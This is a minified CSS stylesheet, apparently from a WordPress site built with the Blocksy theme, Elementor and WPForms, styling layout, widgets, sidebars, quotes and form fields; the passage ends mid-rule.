.ct-image-container:not(.boundless-image){border-radius:var(--borderRadius,0)}[data-hover] .ct-image-container img{transition:opacity .5s ease,transform .5s ease}[data-hover=zoom-in]>*:hover .ct-image-container img{transform:scale(1.1)}[data-hover=zoom-out] .ct-image-container img{transform:scale(1.1)}[data-hover=zoom-out]>*:hover .ct-image-container img{transform:scale(1)}[data-hover=swap] .ct-swap{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0}[data-hover=swap]>*:hover .ct-swap{opacity:1}.woocommerce-notices-wrapper,article>.related,article>.upsells,article>.page-links,article>.entry-tags,article>.author-box,article>.ct-comments,article>.ct-share-box,article>.hero-section,article>.post-edit-link,article>.post-navigation,article>.ct-related-posts,article>.ct-newsletter-subscribe-block,article>.product .wc-tabs,article>.post-password-form,article>.product .product-entry-wrapper{margin-left:auto;margin-right:auto;width:var(--block-width,var(--container-width));max-width:var(--block-max-width,var(--normal-container-max-width))}article>.ct-comments,article>.ct-related-posts{margin-top:60px;padding-top:50px;border-top:1px solid var(--border-color)}@media(max-width:689.98px){.ct-comments-container>div{padding-top:40px;padding-bottom:60px}}@media(min-width:690px){.ct-comments-container>div{padding-top:60px;padding-bottom:100px}}.hero-section .ct-author-name [class*=ct-image-container]{border-radius:100%;margin-bottom:10px}.author-box-social{margin-left:-8px;margin-right:-8px;margin-bottom:-10px;--icon-size:12px;--icon-color:#fff}.author-box-social a{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;border-radius:100%;margin:0 5px 10px 5px;background:var(--background-color,var(--paletteColor1))}.author-box-social a:hover{background:var(--background-hover-color,var(--paletteColor2))}.author-box-social a:hover .ct-icon{fill:var(--icon-hover-color,#fff)}.ct-no-results{--alignment:center}.ct-no-results .search-form{margin:0 auto;max-width:400px;--linkInitialColor:var(--color)}[data-content=normal]>article{--block-width:var(--has-wide, var(--container-width));--block-max-width:var(--has-wide, var(--normal-container-max-width));--block-wide-max-width:var(--has-wide, calc(var(--normal-container-max-width) + var(--wide-offset) * 2));--boxed-content-max-width:var(--normal-container-max-width)}[data-content=narrow]>article{--block-width:var(--has-wide, var(--container-width));--block-max-width:var(--has-wide, var(--narrow-container-max-width));--block-wide-max-width:var(--has-wide, calc(var(--narrow-container-max-width) + var(--wide-offset) * 2));--boxed-content-max-width:var(--narrow-container-max-width)}[class*=ct-container]>article{--has-background:var(--has-boxed);--has-boxed-structure:var(--has-boxed);--wp--style--global--content-size:var(--block-max-width);--wp--style--global--wide-size:var(--block-wide-max-width);box-shadow:var(--has-boxed,var(--box-shadow));border:var(--has-boxed,var(--boxed-content-border));border-radius:var(--has-boxed,var(--border-radius));padding:var(--has-boxed,var(--boxed-content-spacing));margin-left:var(--has-boxed-structure,auto);margin-right:var(--has-boxed-structure,auto);width:var(--has-boxed-structure,var(--container-width));max-width:var(--has-boxed-structure,var(--boxed-content-max-width))}[data-prefix*=preview-mode] article[class*=post]{--has-boxed:var(--false);--has-wide:var(--true)}article>.entry-content>*{margin-left:var(--default-editor,auto);margin-right:var(--default-editor,auto)}article>.entry-content>*.alignwide{max-width:var(--default-editor,var(--block-wide-max-width))}article>.entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright){max-width:var(--default-editor,var(--block-max-width))}article>.entry-content>*:not(.alignfull):not(.alignleft):not(.alignright){width:var(--default-editor,var(--block-width))}.alignleft,.alignright{margin-top:.3em;margin-bottom:.3em}.alignleft{float:left;margin-inline-end:1.5em}.alignright{float:right;margin-inline-start:1.5em}.aligncenter{margin-left:auto;margin-right:auto}.entry-content>.alignleft{margin-inline-start:calc(( 100% - min(var(--block-max-width), var(--container-width-base)) )/2)}.entry-content>.alignright{margin-inline-end:calc(( 100% - min(var(--block-max-width), var(--container-width-base)) )/2)}.entry-content .alignleft{margin-inline-end:var(--content-spacing)}.entry-content .alignright{margin-inline-start:var(--content-spacing)}.entry-content:after{display:table;clear:both;content:""}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:var(--default-editor,var(--block-width));max-width:var(--default-editor,var(--block-max-width))}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){width:var(--default-editor,var(--block-width))}.wp-block-image:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link{padding:var(--button-padding)}article>.entry-content>table,article>.entry-content>iframe{--block-width:var(--container-width)}.has-drop-cap:not(:focus):first-letter{font-size:5.55em;font-weight:700;margin:.1em .12em .05em 0}.has-drop-cap:not(:focus):after{padding-top:0}@media(max-width:689.98px){.instagram-media{max-width:100%!important;min-width:initial!important}}.entry-content figcaption{--fontSize:14px;margin-bottom:0;text-align:center}.wp-block-table table:not(.has-border-color) td,.wp-block-table table:not(.has-border-color) th{border-color:var(--table-border-color,var(--border-color))}.wp-block-table.is-style-stripes{border:0}.wp-block-search .wp-block-search__input{--form-field-width:auto}.wp-block-spacer{margin-top:0!important;margin-bottom:0!important}.wp-block-spacer+*{margin-top:0!important}.wp-block-columns{row-gap:var(--wp--style--block-gap,2em)}.wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}.wp-block-gallery ul{width:100%;margin-bottom:-16px}.wp-block-gallery figcaption{--block-max-width:100%}.wp-block-separator{border:none;color:var(--form-field-border-initial-color)}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){--block-max-width:100px}.wp-block-separator:not(.is-style-dots){height:2px}.page-links,.woocommerce-pagination>.page-numbers{display:flex;flex-wrap:wrap;align-items:center;gap:10px;font-size:13px;font-weight:500;border-top:1px solid var(--border-color);padding-top:calc(var(--content-spacing) + 1.5em);margin-top:calc(var(--content-spacing) + 1.5em)}.page-links a,.page-links .current,.page-links .post-pages-label,.woocommerce-pagination>.page-numbers a,.woocommerce-pagination>.page-numbers .current,.woocommerce-pagination>.page-numbers .post-pages-label{display:flex;align-items:center;justify-content:center;height:38px;min-width:38px;padding:0 10px;border-radius:3px;border:1px solid var(--border-color)}.page-links .current,.woocommerce-pagination>.page-numbers .current{color:#fff;--border-color:var(--paletteColor1);background:var(--paletteColor1)}.page-links a,.woocommerce-pagination>.page-numbers a{--linkInitialColor:var(--color)}.page-links a:hover,.woocommerce-pagination>.page-numbers a:hover{--border-color:var(--paletteColor1);box-shadow:0 0 0 1px var(--paletteColor1)}@media(max-width:600px){.wp-block-media-text .wp-block-media-text__content{padding:var(--content-spacing)}}.wp-block-media-text .wp-block-media-text__content p:last-child{margin-bottom:0}@media(max-width:600px){.wp-block-media-text:not(.has-background) .wp-block-media-text__content{padding-left:0;padding-right:0;padding-bottom:0}}.post-password-form>p:last-child{display:grid;align-items:flex-end;grid-column-gap:15px;grid-row-gap:15px}@media(min-width:690px){.post-password-form>p:last-child{grid-template-columns:1fr 250px}}.post-password-form>p:last-child>label{margin-bottom:0}.post-password-form>p:last-child>label input{margin-top:.5em}.post-password-form>p:last-child>input[type=submit]{height:var(--form-field-height,40px)}article>.entry-content .wp-block-post-content.entry-content{width:100%;max-width:100%}.wp-block-post-content>*{margin-left:var(--default-editor,auto);margin-right:var(--default-editor,auto)}.wp-block-post-content>*:not(.alignfull){width:var(--default-editor,var(--block-width))}.wp-block-post-content>*:not(.alignwide):not(.alignfull){max-width:var(--default-editor,var(--block-max-width))}.wp-block-post-content>.alignwide{max-width:var(--default-editor,var(--block-wide-max-width))}.wp-block-quote{padding:var(--padding)!important}.wp-block-quote:not(.has-text-align-center):not(.has-text-align-right){--padding:0 0 0 30px;border-left:4px solid var(--paletteColor1)}.wp-block-quote.has-text-align-center{--padding:30px 1em;border-top:3px solid var(--paletteColor1);border-bottom:3px solid var(--paletteColor1)}.wp-block-quote.has-text-align-right{--padding:0 30px 0 0;border-right:4px solid var(--paletteColor1)}.wp-block-quote.is-style-default p{--content-spacing:1em}.wp-block-quote.is-style-large p{--content-spacing:1em;font-size:var(--fontSize);font-style:var(--fontStyle);line-height:var(--lineHeight)}.wp-block-quote p:last-of-type{--content-spacing:0}.wp-block-quote cite{display:block;margin-top:15px;font-size:14px!important}.wp-block-pullquote{position:relative;padding:70px;text-align:initial;border-width:10px;border-style:solid;border-color:var(--paletteColor1)}@media(max-width:689.98px){.wp-block-pullquote{padding:50px}}.wp-block-pullquote blockquote{position:relative;isolation:isolate}.wp-block-pullquote blockquote:before{position:absolute;z-index:-1;content:"";width:var(--quote-icon-size,70px);height:var(--quote-icon-size,70px);top:calc(var(--quote-icon-size, 70px)/-3);inset-inline-start:calc(var(--quote-icon-size, 70px)/-3);opacity:.15;background-color:currentColor;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M0,19.04v-8.62c-0.04-1.24,0.14-2.4,0.54-3.49S1.49,4.88,2.2,4.06C2.92,3.23,3.77,2.55,4.76,2C5.76,1.46,6.84,1.11,8,0.96 v3.72C6.58,5.17,5.6,5.89,5.07,6.85C4.55,7.8,4.29,8.98,4.29,10.37H8v8.67H0zM12,19.04v-8.62c-0.04-1.24,0.14-2.4,0.53-3.49 s0.95-2.05,1.66-2.87c0.71-0.83,1.57-1.51,2.56-2.06c0.99-0.54,2.08-0.89,3.24-1.04v3.72c-1.43,0.49-2.4,1.21-2.93,2.17c-0.53,0.96-0.79,2.13-0.79,3.52H20v8.67H12z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M0,19.04v-8.62c-0.04-1.24,0.14-2.4,0.54-3.49S1.49,4.88,2.2,4.06C2.92,3.23,3.77,2.55,4.76,2C5.76,1.46,6.84,1.11,8,0.96 v3.72C6.58,5.17,5.6,5.89,5.07,6.85C4.55,7.8,4.29,8.98,4.29,10.37H8v8.67H0zM12,19.04v-8.62c-0.04-1.24,0.14-2.4,0.53-3.49 s0.95-2.05,1.66-2.87c0.71-0.83,1.57-1.51,2.56-2.06c0.99-0.54,2.08-0.89,3.24-1.04v3.72c-1.43,0.49-2.4,1.21-2.93,2.17c-0.53,0.96-0.79,2.13-0.79,3.52H20v8.67H12z'/%3E%3C/svg%3E")}@media(max-width:689.98px){.wp-block-pullquote blockquote:before{--quote-icon-size:40px}}.wp-block-pullquote blockquote p{margin-bottom:1em}.wp-block-pullquote blockquote p:last-child{margin-bottom:0}@media(min-width:690px){[class*=align-wrap] .wp-block-pullquote{width:calc(var(--block-max-width)/2 + var(--wide-offset));max-width:50%}}.has-background:is(p,.wp-block-group){padding:var(--content-spacing)}.ct-trending-block{padding:var(--padding,30px) 0}.ct-trending-block>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:30px;grid-row-gap:20px;margin-bottom:5px}@media(min-width:690px)and (max-width:999.98px){.ct-trending-block>div{--grid-template-columns:repeat(2, 1fr)}}@media(min-width:1000px){.ct-trending-block>div{--grid-template-columns:repeat(4, 1fr)}}.ct-trending-block>div.ct-leave-active>a,.ct-trending-block>div.ct-leave>a{transition:opacity .3s ease,transform .3s ease}.ct-trending-block>div.ct-leave-active>a:nth-of-type(1),.ct-trending-block>div.ct-leave>a:nth-of-type(1){transition-delay:0s}.ct-trending-block>div.ct-leave-active>a:nth-of-type(2),.ct-trending-block>div.ct-leave>a:nth-of-type(2){transition-delay:.15s}.ct-trending-block>div.ct-leave-active>a:nth-of-type(3),.ct-trending-block>div.ct-leave>a:nth-of-type(3){transition-delay:.25s}.ct-trending-block>div.ct-leave-active>a:nth-of-type(4),.ct-trending-block>div.ct-leave>a:nth-of-type(4){transition-delay:.35s}.ct-trending-block>div.ct-leave-active>a{opacity:1;transform:translateY(0)}.ct-trending-block>div.ct-leave>a{opacity:0;transform:translateY(3px)}.ct-trending-block>div.ct-enter-active>a,.ct-trending-block>div.ct-active>a{transition:opacity .3s ease,transform .3s ease}.ct-trending-block>div.ct-enter-active>a:nth-of-type(1),.ct-trending-block>div.ct-active>a:nth-of-type(1){transition-delay:0s}.ct-trending-block>div.ct-enter-active>a:nth-of-type(2),.ct-trending-block>div.ct-active>a:nth-of-type(2){transition-delay:.15s}.ct-trending-block>div.ct-enter-active>a:nth-of-type(3),.ct-trending-block>div.ct-active>a:nth-of-type(3){transition-delay:.25s}.ct-trending-block>div.ct-enter-active>a:nth-of-type(4),.ct-trending-block>div.ct-active>a:nth-of-type(4){transition-delay:.35s}.ct-trending-block>div.ct-enter-active>a{opacity:0;transform:translateY(3px)}.ct-trending-block>div.ct-active>a{opacity:1;transform:translateY(0)}.ct-trending-block .ct-block-title{--fontSize:15px;grid-column:1/-1;display:flex;align-items:center;margin-bottom:10px;--headings-color:var(--color)}.ct-trending-block .ct-block-title>svg{margin-top:4px;margin-inline-start:10px}.ct-trending-block a{display:flex;align-items:center;--linkInitialColor:var(--color)}.ct-trending-block .ct-image-container{flex:0 0 60px;border-radius:100%;margin-inline-end:20px;-webkit-mask-image:-webkit-radial-gradient(white,black)}.ct-trending-block .ct-item-title{word-break:break-word}.ct-trending-block [class*=ct-arrow]{display:flex;align-items:center;justify-content:center;width:23px;height:23px;cursor:pointer;background:#fff0;border-radius:2px;opacity:.5;border:1px solid var(--color);transition:var(--transition)}.ct-trending-block [class*=ct-arrow]:before{content:"";width:5px;height:5px;border:1px solid currentColor;border-right:none;border-bottom:none}.ct-trending-block [class*=ct-arrow]:hover{opacity:1;color:#fff;border-color:var(--paletteColor1);background:var(--paletteColor1)}.ct-trending-block .ct-arrow-left{margin-inline-start:auto;margin-inline-end:8px;padding-left:1px}.ct-trending-block .ct-arrow-left:before{transform:rotate(-45deg)}.ct-trending-block .ct-arrow-right{padding-right:1px}.ct-trending-block .ct-arrow-right:before{transform:rotate(135deg)}.ct-trending-block [data-page="1"] .ct-arrow-left,.ct-trending-block [data-page*=last] .ct-arrow-right{opacity:.2;pointer-events:none}.ct-posts-widget ul{--listItemSpacing:20px}.ct-posts-widget ul a{display:flex;gap:var(--items-gap,20px)}.ct-posts-widget ul .ct-image-container{align-self:start}.ct-posts-widget ul .ct-entry-content{align-self:center}.ct-posts-widget ul .ct-post-title{--fontSize:15px;--lineHeight:1.5;--fontWeight:500;word-break:break-word}.ct-posts-widget ul .ct-entry-excerpt{margin-top:5px;font-size:13px;color:var(--color)}.ct-posts-widget ul .ct-entry-meta{color:var(--color)}.ct-posts-widget ul .ct-entry-meta span:not(:last-child):after{content:"/";margin:0 3px}.ct-posts-widget ul[data-type=rounded] .ct-image-container,.ct-posts-widget ul[data-type=large-small] .ct-image-container,.ct-posts-widget ul[data-type=small-thumbs] .ct-image-container{flex:0 0 25%}.ct-posts-widget ul[data-type=large-thumbs],.ct-posts-widget ul[data-type=large-small] li:first-child{--listItemSpacing:30px}.ct-posts-widget ul[data-type=large-thumbs] a,.ct-posts-widget ul[data-type=large-small] li:first-child a{flex-direction:column}.ct-posts-widget ul[data-type=large-thumbs] .ct-entry-content,.ct-posts-widget ul[data-type=large-small] li:first-child .ct-entry-content{align-self:initial}.ct-posts-widget ul[data-type=large-thumbs] .ct-post-title,.ct-posts-widget ul[data-type=large-small] li:first-child .ct-post-title{--fontSize:17px;--fontWeight:600}.ct-posts-widget ul[data-type=rounded] .ct-image-container{border-radius:100%}.ct-posts-widget ul[data-type=numbered]{counter-reset:ct-counter}.ct-posts-widget ul[data-type=numbered] a{grid-template-columns:34px 1fr;grid-column-gap:15px}.ct-posts-widget ul[data-type=numbered] a:before{counter-increment:ct-counter;content:counter(ct-counter);display:flex;align-items:center;justify-content:center;flex:0 0 34px;width:34px;height:34px;font-size:12px;font-weight:700;border-radius:100%;border:1px solid #e5e5e5;transition:var(--transition)}.ct-posts-widget ul[data-type=numbered] a:hover:before{color:#fff;border-color:var(--paletteColor1);background:var(--paletteColor1)}.ct-posts-widget ul[data-type=numbered] .ct-post-title::before{content:"";display:block;height:0;width:0;margin-top:calc((1 - 1.65)*.5em)}.ct-quote-widget{--color:#fff;position:relative;min-height:250px;border-radius:7px;padding:70px 40px 60px 60px!important;background:var(--paletteColor1)!important}.ct-quote-widget:before{position:absolute;top:50px;left:35px;content:"”";font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:200px;line-height:150px;opacity:.3;width:80px;height:80px;display:flex;justify-content:center;transform:rotate(180deg)}.ct-quote-widget .ct-quote-author{display:flex;column-gap:15px;align-items:center;margin-top:25px;font-weight:500}.ct-quote-widget .ct-quote-author figure{flex:0 0 40px;border-radius:100%}.ct-about-me-widget figure{margin-bottom:15px}.ct-about-me-widget figure[data-size=small]{max-width:90px}.ct-about-me-widget figure[data-size=medium]{max-width:140px}.ct-about-me-widget figure[data-shape=square]{border-radius:2px}.ct-about-me-widget figure[data-shape=rounded]{border-radius:100%}.ct-about-me-widget .ct-about-me-name{display:flex;flex-direction:column;font-weight:700}.ct-about-me-widget .ct-about-me-name:not(:last-child){margin-bottom:15px}.ct-about-me-widget .ct-about-me-text:not(:last-child){margin-bottom:25px}.ct-about-me-widget .ct-about-me-link{font-size:13px;font-weight:400}.ct-about-me-widget [data-alignment=center]{text-align:center}.ct-about-me-widget [data-alignment=center] .ct-social-box{justify-content:center}.ct-about-me-widget [data-alignment=right]{text-align:right}.ct-about-me-widget [data-alignment=right] .ct-social-box{justify-content:flex-end}.ct-about-me-widget [data-type=bordered]{padding:35px 25px;border-radius:7px;background:#fff;border:1px dashed rgb(0 0 0 / .1)}.ct-facebook-like-box{overflow:hidden;--fbHeader:0px;--fbFacepile:0px}.ct-facebook-like-box .fb-page{display:flex;justify-content:center}.ct-facebook-like-box .fb-page[data-small-header=false]{--fbHeader:130px}.ct-facebook-like-box .fb-page[data-small-header=true]{--fbHeader:70px}.ct-facebook-like-box .fb-page[data-show-facepile=true]{--fbFacepile:84px}.ct-facebook-like-box .fb-page:not([data-tabs=timeline]){min-height:calc(var(--fbHeader) + var(--fbFacepile))}.ct-facebook-like-box .fb-page[data-tabs=timeline]{min-height:500px}.ct-facebook-like-box iframe{max-width:500px;margin:0 auto}.ct-socials-widget [data-icons-type*=solid],.ct-about-me-widget [data-icons-type*=solid]{--icon-hover-color:#fff;--background-color:rgba(218, 222, 228, 0.2);--background-hover-color:var(--linkHoverColor, var(--paletteColor1))}.ct-socials-widget [data-icons-type*=outline],.ct-about-me-widget [data-icons-type*=outline]{--icon-hover-color:var(--linkHoverColor, var(--paletteColor1));--background-color:rgba(218, 222, 228, 0.4);--background-hover-color:var(--linkHoverColor, var(--paletteColor1))}.ct-contact-info-widget ul{--icon-hover-color:var(--color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:rgba(218, 222, 228, 0.3)}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCP.ttf) format('truetype')}.hero-section[data-type=type-1]{text-align:var(--alignment);margin-bottom:var(--margin-bottom,40px)}.hero-section[data-type=type-1] .page-description{display:inline-block;max-width:var(--description-max-width,100%)}.hero-section[data-type=type-2]{position:relative;z-index:1;padding-top:calc(var(--has-transparent-header)*var(--header-height))}.hero-section[data-type=type-2]>[class*=ct-container]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment,center);text-align:var(--alignment,center);position:relative;z-index:2;padding:var(--container-padding,50px 0);min-height:var(--min-height,250px)}.hero-section[data-type=type-2]>figure{position:absolute;overflow:hidden;z-index:1;top:0;left:0;width:100%;height:100%;background-color:inherit}.hero-section[data-type=type-2]>figure .ct-image-container{height:100%;vertical-align:top}.hero-section[data-type=type-2] .ct-title-label{display:block;font-size:12px;text-transform:uppercase;margin-bottom:.5em}.entry-header>*:not(:first-child){margin-top:var(--itemSpacing,20px)}.entry-header .page-title{margin-bottom:0}.entry-header .entry-meta{color:var(--color);--linkInitialColor:var(--color)}.entry-header .page-description{color:var(--color)}.entry-header .page-description>*:last-child{margin-bottom:0}.ct-back-to-top{position:fixed;z-index:100;bottom:calc(var(--frame-size, 0px) + var(--back-top-bottom-offset, 25px));display:flex;align-items:center;justify-content:center;padding:12px;opacity:var(--opacity,0);visibility:var(--visibility,hidden);transform:var(--transform,translate3d(0,15px,0));background:var(--top-button-background-color,var(--paletteColor3));box-shadow:var(--box-shadow);border-radius:var(--border-radius,2px);transition:opacity .3s ease,color .3s ease,background .3s ease,transform .3s ease,visibility .3s ease;--icon-size:12px}.ct-back-to-top:hover{background:var(--top-button-background-hover-color,var(--paletteColor4))}.ct-back-to-top:hover .ct-icon{fill:var(--icon-hover-color,var(--paletteColor2))}.ct-back-to-top.ct-show{--opacity:1;--visibility:visible;--transform:translate3d(0, 0, 0)}.ct-back-to-top[data-shape=circle]{--border-radius:100%}.ct-back-to-top[data-alignment=left]{left:calc(var(--frame-size, 0px) + var(--back-top-side-offset, 25px))}.ct-back-to-top[data-alignment=right]{right:calc(var(--frame-size, 0px) + var(--back-top-side-offset, 25px))}.entry-content>.elementor{--default-editor:var(--false)}.ct-elementor-default-template .elementor-top-section:not(.ct-section-stretched):not(.elementor-sticky){margin-left:var(--has-wide,auto);margin-right:var(--has-wide,auto);width:var(--block-width,var(--container-width));max-width:var(--block-max-width,var(--normal-container-max-width))}.ct-elementor-default-template .elementor-section-boxed>.elementor-container{width:var(--block-width,var(--container-width));max-width:var(--block-max-width,var(--normal-container-max-width))}.ct-elementor-default-template .e-container{--container-max-width:min(var(--block-max-width, var(--normal-container-max-width)), var(--container-width-base))}.ct-elementor-default-template .e-con{--container-max-width:var(--block-max-width, var(--normal-container-max-width))}.ct-elementor-default-template .e-con>.e-con-inner{width:var(--block-width,var(--container-width))}[data-elementor-type] p:last-child{margin-bottom:0}.elementor-select-wrapper select{background-image:none}.elementor-search-form__input{--form-field-height:auto}.elementor-search-form__submit{--buttonShadow:none;--buttonTransform:none}.elementor-widget-container style+h1,.elementor-widget-container style+h2,.elementor-widget-container style+h3,.elementor-widget-container style+h4,.elementor-widget-container style+h5,.elementor-widget-container style+h6{margin-top:0}:root{--e-global-color-blocksy_palette_1:var(--paletteColor1);--e-global-color-blocksy_palette_2:var(--paletteColor2);--e-global-color-blocksy_palette_3:var(--paletteColor3);--e-global-color-blocksy_palette_4:var(--paletteColor4);--e-global-color-blocksy_palette_5:var(--paletteColor5);--e-global-color-blocksy_palette_6:var(--paletteColor6);--e-global-color-blocksy_palette_7:var(--paletteColor7);--e-global-color-blocksy_palette_8:var(--paletteColor8)}[data-sidebar]{display:grid;grid-template-columns:var(--grid-template-columns,100%);grid-column-gap:var(--sidebar-gap,4%);grid-row-gap:50px}[data-sidebar]>aside{order:var(--sidebar-order)}@media(min-width:1000px){[data-sidebar=right]{--grid-template-columns:minmax(100px, 1fr) var(--sidebar-width, 27%)}[data-sidebar=left]{--sidebar-order:-1;--grid-template-columns:var(--sidebar-width, 27%) minmax(100px, 1fr)}[data-sidebar=left]>section{grid-column:2}}[data-prefix] div[data-sidebar]>article{--has-wide:var(--false);--has-boxed-structure:var(--false)}.ct-sidebar{position:relative;z-index:1}.ct-sidebar .widget-title:not(:empty){display:block;margin-bottom:20px}.ct-sidebar .ct-widget{color:var(--color)}.ct-sidebar .ct-widget:not(:last-child){margin-bottom:var(--sidebar-widgets-spacing,40px)}@media(min-width:1000px){.ct-sidebar[data-sticky=sidebar],.ct-sidebar .ct-sticky-widgets{position:sticky;top:calc(var(--sidebar-offset, 50px) + var(--admin-bar, 0px) + var(--frame-size, 0px) + var(--header-sticky-height, 0px)*var(--sticky-shrink, 100)/100)}}@media(min-width:1000px){.ct-sidebar[data-sticky=widgets]{height:100%}}aside{position:relative}aside[data-type=type-2] .ct-sidebar:not([data-widgets=separated]){padding:var(--sidebar-inner-spacing,35px);background:var(--sidebar-background-color,var(--paletteColor8));border:var(--border);box-shadow:var(--box-shadow);border-radius:var(--borderRadius)}aside[data-type=type-2] .ct-sidebar[data-widgets=separated] .ct-widget{padding:var(--sidebar-inner-spacing,35px);background:var(--sidebar-background-color,var(--paletteColor8));border:var(--border);box-shadow:var(--box-shadow);border-radius:var(--borderRadius)}@media(max-width:999.98px){aside[data-type=type-4] .ct-sidebar{padding:var(--sidebar-inner-spacing,35px);background:var(--sidebar-background-color,var(--paletteColor8))}}@media(min-width:1000px){aside[data-type=type-3],aside[data-type=type-4]{position:relative}aside[data-type=type-3]:after,aside[data-type=type-4]:after{position:absolute;content:"";top:var(--sidebar-helper-top,0);height:var(--sidebar-helper-height,100%)}aside[data-type=type-3]:after{border-right:var(--border)}aside[data-type=type-4]:after{background:var(--sidebar-background-color,var(--paletteColor8));width:calc((100% + (max(100vw - var(--frame-size, 0px)*2 - var(--normal-container-max-width),10vw) - var(--scrollbar-width, 0px))/2)*var(--has-scrollbar, 0))}[data-sidebar=right] [data-type=type-3],[data-sidebar=right] [data-type=type-4]{padding-inline-start:var(--sidebar-inner-spacing,35px)}[data-sidebar=right] [data-type=type-3]:after,[data-sidebar=right] [data-type=type-4]:after{left:0}[data-sidebar=left] [data-type=type-3],[data-sidebar=left] [data-type=type-4]{padding-inline-end:var(--sidebar-inner-spacing,35px)}[data-sidebar=left] [data-type=type-3]:after,[data-sidebar=left] [data-type=type-4]:after{right:0}}@media(min-width:1000px){[data-vertical-spacing="top:bottom"]{--sidebar-helper-top:calc(var(--content-vertical-spacing) * -1);--sidebar-helper-height:calc(100% + var(--content-vertical-spacing) * 2)}[data-vertical-spacing=top]{--sidebar-helper-top:calc(var(--content-vertical-spacing) * -1)}[data-vertical-spacing=top],[data-vertical-spacing=bottom]{--sidebar-helper-height:calc(100% + var(--content-vertical-spacing))}}.wpforms-container:not(.wpforms-container-full) .wpforms-field-label{font-weight:600}.wpforms-container:not(.wpforms-container-full) .wpforms-field-radio,.wpforms-container:not(.wpforms-container-full) .wpforms-field-checkbox{--top:2px}.wpforms-container:not(.wpforms-container-full) .wpforms-field-radio ul,.wpforms-container:not(.wpforms-container-full) .wpforms-field-checkbox ul{padding:0}.wpforms-container:not(.wpforms-container-full) .wpforms-field-sublabel{font-style:italic}.wpforms-container:not(.wpforms-container-full) .wpforms-field-number-slider input[type=range]{-webkit-appearance:none;height:4px;outline:none;margin:10px 0 10px;border-radius:5px;background:var(--form-field-border-initial-color)}.wpforms-container:not(.wpforms-container-full) .wpforms-field-number-slider input[type=range]::-webkit-slider-thumb,.wpforms-container:not(.wpforms-container-full) .wpforms-field-number-slider input[type=range]::-moz-range-thumb{-webkit-appearance:none;cursor:pointer;height:16px;width:16px;border-radius:100%;border:none;background:var(--paletteColor1)}.wpforms-container:not(.wpforms-container-full) .wpforms-field-number-slider .wpforms-field-number-slider-hint{font-size:13px}.wpforms-submit{--button-padding:5px 35px}div.ct-wpforms-inline-fields form,div.ct-wpforms-inline-fields .wpforms-field-container{display:flex;flex-wrap:wrap;gap:var(--wpforms-inline-fields-gap,20px)}@media(max-width:689.98px){div.ct-wpforms-inline-fields form,div.ct-wpforms-inline-fields .wpforms-field-container{flex-direction:column}}div.ct-wpforms-inline-fields .wpforms-field-container{flex:1}div.ct-wpforms-inline-fields .wpforms-field-container .wpforms-field{flex:1;padding:0}div.ct-wpforms-inline-fields .wpforms-submit-container{padding:0}@media(max-width:689.98px){div.ct-wpforms-inline-fields input,div.ct-wpforms-inline-fields select option{text-align:center}div.ct-wpforms-inline-fields .wpforms-submit{width:100%}}[data-header*="type-1"]{--has-transparent-header:1}.elpt-portfolio-filter .portfolio-filter-item{border:0;background:#00afff}.elpt-portfolio-filter .portfolio-filter-item.item-active{background:#2c3e50;outline:none!important}footer.elementor-kit-51 h2,.elementor-kit-51 h5{color:#FFF;)}div.wpforms-container-full,div.wpforms-container-full .wpforms-form *{background:none;border:0 none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;float:none;font-size:100%;height:auto;letter-spacing:normal;list-style:none;outline:none;position:static;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;width:auto;visibility:visible;overflow:visible;margin:0;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}div.wpforms-container-full{margin-left:auto;margin-right:auto}div.wpforms-container-full .wpforms-form amp-img>img{position:absolute}div.wpforms-container-full .wpforms-form input,div.wpforms-container-full .wpforms-form label,div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form button,div.wpforms-container-full .wpforms-form textarea{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;background:none;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.wpforms-container-full .wpforms-form textarea{width:100%}div.wpforms-container-full .wpforms-form ul,div.wpforms-container-full .wpforms-form ul li{background:none!important;border:0!important;margin:0!important;padding:0!important;list-style:none!important}div.wpforms-container-full .wpforms-form ul li{margin-bottom:5px!important}div.wpforms-container-full .wpforms-form ul li:last-of-type{margin-bottom:0!important}div.wpforms-container-full .wpforms-form hr{border-top:1px solid #ccc;margin:.5em auto}div.wpforms-container-full .wpforms-form fieldset{min-width:0}.wpforms-container .wpforms-form .wpforms-error-alert{border:1px solid #ccc;text-shadow:0 1px 0 rgb(255 255 255 / .5);padding:10px 15px;font-size:14px;margin:0 0 10px 0}.wpforms-container .wpforms-form .wpforms-error-alert{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}.wpforms-clear:before{content:" ";display:table}.wpforms-clear:after{clear:both;content:" ";display:table}div.wpforms-container-full .wpforms-form input.wpforms-field-medium,div.wpforms-container-full .wpforms-form select.wpforms-field-medium,div.wpforms-container-full .wpforms-form 